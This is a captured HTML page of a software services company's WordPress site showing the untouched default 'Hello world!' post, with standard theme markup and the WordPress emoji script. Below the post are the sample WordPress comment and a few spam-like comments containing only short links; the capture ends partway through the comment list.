

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rlightsoftware.co.in/2023/01/02/hello-world/
body_size: 9224
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name="norton-safeweb-site-verification" content="bnu0ucvd9n-rmqrithl9cpt4bb70zxkvwxb6t901c25dgg2dqvbug67zummwp91j-kyzwc8-2qtj6ovkbs7yoeeop2l86ogjksjs2ys2v0v0m0-l0oxguihh1ae63qx7" />
	<title>Hello world! &#8211; Software Development &amp; Engineering Services</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Software Development &amp; Engineering Services &raquo; Feed" href="https://rlightsoftware.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Software Development &amp; Engineering Services &raquo; Comments Feed" href="https://rlightsoftware.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Software Development &amp; Engineering Services &raquo; Hello world! Comments Feed" href="https://rlightsoftware.co.in/2023/01/02/hello-world/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rlightsoftware.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://rlightsoftware.co.in/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://rlightsoftware.co.in/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rlightsoftware.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uicore_global-css' href='https://rlightsoftware.co.in/wp-content/uploads/uicore-global.css?ver=3249' media='all' />
<link rel='stylesheet' id='uicore_blog_fonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A600%7COutfit%3A600%7COutfit%3A600%7COutfit%3A600%7COutfit%3A600%7COutfit%3Aregular%7COutfit%3Aregular%7C&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://rlightsoftware.co.in/wp-content/uploads/uicore-blog.css?ver=3249' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://rlightsoftware.co.in/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1757745513' media='all' />
<script src="https://rlightsoftware.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rlightsoftware.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rlightsoftware.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rlightsoftware.co.in/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rlightsoftware.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://rlightsoftware.co.in/2023/01/02/hello-world/" />
<link rel='shortlink' href='https://rlightsoftware.co.in/?p=1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rlightsoftware.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frlightsoftware.co.in%2F2023%2F01%2F02%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rlightsoftware.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frlightsoftware.co.in%2F2023%2F01%2F02%2Fhello-world%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="theme-color" content="#FF5D0C" />
        <link rel="shortcut icon" href="https://convertio.uicore.co/wp-content/uploads/2022/03/Convertio-Favicon.png" >
		<link rel="icon" href="https://convertio.uicore.co/wp-content/uploads/2022/03/Convertio-Favicon.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://convertio.uicore.co/wp-content/uploads/2022/03/Convertio-Favicon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://convertio.uicore.co/wp-content/uploads/2022/03/Convertio-Favicon.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://convertio.uicore.co/wp-content/uploads/2022/03/Convertio-Favicon.png">
        <link rel="apple-touch-icon" href="https://convertio.uicore.co/wp-content/uploads/2022/03/Convertio-Favicon.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-embed-responsive wp-theme-convertio  uicore-blog uicore-narow elementor-default elementor-kit-5">
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		<div class="uicore-progress-bar"></div>
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="https://rlightsoftware.co.in/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://rlightsoftware.co.in/wp-content/uploads/2023/01/rs.png" alt="Software Development &amp; Engineering Services"/>
				<img class="uicore uicore-logo uicore-second" src="https://rlightsoftware.co.in/wp-content/uploads/2023/01/rs.png" alt="Software Development &amp; Engineering Services" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://rlightsoftware.co.in/wp-content/uploads/2023/01/rs.png" alt="Software Development &amp; Engineering Services" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://rlightsoftware.co.in/wp-content/uploads/2023/01/rs.png" alt="Software Development &amp; Engineering Services" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://rlightsoftware.co.in/"><span class="ui-menu-item-wrapper">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Software</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Industries we serve</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Manufacturing</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Education</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Human Resource</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Hotel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Restaurent</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Hospital</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Online Booking</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Retails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Logistics</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://rlightsoftware.co.in/get-in-touch-with-us/"><span class="ui-menu-item-wrapper">Technology</span></a></li>
</ul></div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			                <header class="uicore uicore-page-title elementor-section elementor-section-boxed"                 >

                                    <div class="uicore-overlay"></div>
                                    <div class="uicore elementor-container">

                        <p class="uicore-animate ui-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rlightsoftware.co.in"><span itemprop="name">Home</span></a><meta itemprop="position" content=" 1" /></span><i class="uicore-separator uicore-i-arrow"></i><span itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rlightsoftware.co.in/2023/01/02/hello-world/"><span itemprop="name">Hello world!</span></a><meta itemprop="position" content=" 2" /></span><i class="uicore-separator uicore-i-arrow"></i><span itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://rlightsoftware.co.in/category/crm-application/"><span itemprop="name">CRM Application</span></a><meta itemprop="position" content=" 3" /></span><i class="uicore-separator uicore-i-arrow"></i><span itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem" ><span><span itemprop="name">Hello world!</span><meta itemprop="position" content=" 4" /></span></span></p>
                            <h1 class="uicore-title uicore-animate h2">
                                Hello world!                            </h1>
                            <div class="uicore-animate uicore-entry-meta"><div><a href="https://rlightsoftware.co.in/author/english/">English</a><span class="uicore-meta-separator"></span></div><span class="ui-blog-date ui-published">January 2, 2023 </span><span class="uicore-meta-separator"></span><div class="uicore-post-category uicore-body"><a href="https://rlightsoftware.co.in/category/crm-application/" rel="category tag">CRM Application</a></div></div>                    </div>

                </header>
                <!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
			<div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">

				<div class="uicore-type-post uicore-post-content uicore-animate">

                    <article id="post-1" class="blog-fonts post-1 post type-post status-publish format-standard hentry category-crm-application">

                    
                        <div class="entry-content">
                            
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>
                        </div><!-- .entry-content -->

                                                <footer class="entry-footer">
                                                    </footer><!-- .entry-footer -->
                        
                    </article><!-- #post-1 -->
                    
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			6 thoughts on &ldquo;<span>Hello world!</span>&rdquo;		</h3><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-1" class="comment even thread-even depth-1">
			<article id="div-comment-1" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://rlightsoftware.co.in/2023/01/02/hello-world/#comment-1"><time datetime="2023-01-02T04:34:59+00:00">January 2, 2023 at 4:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi, this is a comment.<br />
To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.<br />
Commenter avatars come from <a href="https://en.gravatar.com/">Gravatar</a>.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-193" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-193" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Josephine3560</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://rlightsoftware.co.in/2023/01/02/hello-world/#comment-193"><time datetime="2025-09-21T21:02:56+00:00">September 21, 2025 at 9:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://shorturl.fm/md7Yr" rel="nofollow ugc">https://shorturl.fm/md7Yr</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-198" class="comment even thread-even depth-1">
			<article id="div-comment-198" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Dave658</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://rlightsoftware.co.in/2023/01/02/hello-world/#comment-198"><time datetime="2025-10-01T03:19:15+00:00">October 1, 2025 at 3:19 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://shorturl.fm/ftQ68" rel="nofollow ugc">https://shorturl.fm/ftQ68</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-212" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-212" class="comment-body">
